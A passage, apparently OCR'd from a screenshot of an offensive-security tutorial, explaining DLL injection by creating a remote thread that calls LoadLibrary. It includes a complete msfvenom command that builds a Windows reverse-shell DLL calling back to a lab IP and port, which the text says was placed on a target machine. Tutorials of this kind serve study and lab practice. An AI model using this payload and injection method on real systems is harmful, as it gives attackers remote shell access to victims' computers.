
function. Now we will be seeing dll injection 
where we load dll into a remote process. The 
idea is to create a thread in a remote process that 
executes the “LoadLibrary” function with an 
argument of the dll file path. Let’s first create a 
reverse shell dll from metasploit msfconsole.
msfvenom -p 
windows/x64/shell_reverse_tcp 
LHOST=192.168.0.108 LPORT=1234 -f 
dll -o revshell.dll
Our dll has been generated and copied into our 
dev/target machine. Let’s inject dll into 